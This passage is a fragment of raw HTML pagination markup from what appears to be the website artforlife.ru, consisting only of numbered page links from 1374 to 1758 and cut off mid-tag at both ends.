href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  